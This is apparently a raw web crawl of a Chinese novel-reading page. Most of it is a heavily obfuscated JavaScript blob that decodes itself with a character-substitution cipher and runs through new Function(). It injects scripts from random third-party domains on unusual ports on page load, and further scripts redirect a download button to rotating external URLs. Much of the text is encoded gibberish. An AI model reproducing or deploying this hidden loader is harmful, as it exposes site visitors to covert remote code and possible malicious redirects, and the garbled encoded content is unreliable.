68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/f/@01}j(8}v28:OL246^)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8":OL246^)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[:OL246^)M6LMDL8:OL246^)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc":OL246^)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppmq46(D0m(O^"%"g{00n\/L(/@01}j28:OL246^)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《我能掠夺机缘》https://www.tjbfchs.com/detail/275958.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2303gc.u5ynch.com:8005/d/2071?t=0.17965469568453418
body_size: 1125
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gsoQQ=\"JF6^Y\"g}1KQ}}}o1K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}o{{o}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0sp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0sp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:6R62ps00mX(J:^7fm(O^\\\/()f\\\/ddd)fC\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.tjbfchs.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-7Z042LVLBH\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7Z042LVLBH\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tjbfchs.com/show/js/txt.js
body_size: 80
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/5166_0.html';
break;        
}